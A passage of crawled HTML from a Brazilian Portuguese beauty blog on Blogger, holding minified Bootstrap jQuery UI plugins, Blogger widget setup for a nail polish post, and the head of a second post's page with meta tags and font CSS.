                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6EuwtKKpImTHnIA4KyVnxUJorMGw:1769362428958';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7890091219047527100','//www.tofucolorido.com.br/2017/11/esmalte-da-semana.html','7890091219047527100');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7890091219047527100', 'title': 'tofu colorido.', 'url': 'http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html', 'canonicalUrl': 'http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html', 'homepageUrl': 'http://www.tofucolorido.com.br/', 'searchUrl': 'http://www.tofucolorido.com.br/search', 'canonicalHomepageUrl': 'http://www.tofucolorido.com.br/', 'blogspotFaviconUrl': 'http://www.tofucolorido.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22tofu colorido. - RSS\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7890091219047527100/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/657092026662867091/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1525435339794457', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '657092026662867091', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0i6Gm8T4PTsic8d-MS26baZqE3-_byHb7ggAsWf0eFxfuJ5K0d7GiMXVTJauZ3ei0LBNJ6QzzRK0QqA1km1eoUv1Ni9dtP55Txka91exorPtE1A3fS3iZpl5OZrCIXRHqurswcRG4tw4/s72-c/DSC07917.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0i6Gm8T4PTsic8d-MS26baZqE3-_byHb7ggAsWf0eFxfuJ5K0d7GiMXVTJauZ3ei0LBNJ6QzzRK0QqA1km1eoUv1Ni9dtP55Txka91exorPtE1A3fS3iZpl5OZrCIXRHqurswcRG4tw4/s640/DSC07917.JPG', 'pageName': 'esmalte da semana.', 'pageTitle': 'tofu colorido.: esmalte da semana.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'esmalte da semana.', 'description': ' Faz v\xe1rios meses que n\xe3o mostro esmaltes por aqui porque como algumas sabem eu roo unhas, e andava com elas bem estragadas. Essa semana que...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0i6Gm8T4PTsic8d-MS26baZqE3-_byHb7ggAsWf0eFxfuJ5K0d7GiMXVTJauZ3ei0LBNJ6QzzRK0QqA1km1eoUv1Ni9dtP55Txka91exorPtE1A3fS3iZpl5OZrCIXRHqurswcRG4tw4/s640/DSC07917.JPG', 'url': 'http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 657092026662867091}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'sidebar', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'container2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'container3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html
body_size: 80241
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-4697596812730749' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-4697596812730749' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.tofucolorido.com.br/' rel='openid.delegate'/>
<link href='http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html' rel='canonical'/>
<title>clean up hair surya. - tofu colorido.</title>
<meta content='' name='description'/>
<meta content='clean up hair surya., tofu colorido.: clean up hair surya., tofu colorido.' name='keywords'/>
<link href='http://www.tofucolorido.com.br/feeds/posts/default' rel='alternate' title='tofu colorido. - Atom' type='application/atom+xml'/>
<link href='http://www.tofucolorido.com.br/feeds/posts/default?alt=rss' rel='alternate' title='tofu colorido. - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7890091219047527100/posts/default' rel='alternate' title='tofu colorido. - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxfbheBOxr_7NwvviW2UWiZZyOLIve7shOcLabJEjdT1QFjqzsYXscVtHD5hy9xXWG2iWZK_VUYQAT-YhvIQL94Hix3ssreKHffv5Kt4F6Oo819PSwvrgWAbUSDqiW6UspPDrwPjuGzFE/s72-c/DSC07832.JPG' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='tofu colorido.: clean up hair surya.' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxfbheBOxr_7NwvviW2UWiZZyOLIve7shOcLabJEjdT1QFjqzsYXscVtHD5hy9xXWG2iWZK_VUYQAT-YhvIQL94Hix3ssreKHffv5Kt4F6Oo819PSwvrgWAbUSDqiW6UspPDrwPjuGzFE/s640/DSC07832.JPG' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='tofu colorido.' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='tofu colorido.: clean up hair surya.' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Cambria';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=GFDqWAB9jnWLT-HIK7ILrphaOAw&skey=d4699178559bc4b0&v=v18)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6